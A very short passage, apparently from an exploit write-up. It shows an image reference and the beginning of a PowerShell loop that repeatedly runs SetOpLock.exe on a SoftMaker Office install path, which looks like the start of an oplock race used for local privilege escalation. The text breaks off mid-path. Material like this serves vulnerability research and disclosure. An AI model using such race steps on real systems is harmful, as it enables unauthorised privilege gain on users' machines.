 while ($true) { SetOpLock.exe "C:\Program Files\SoftMaker Office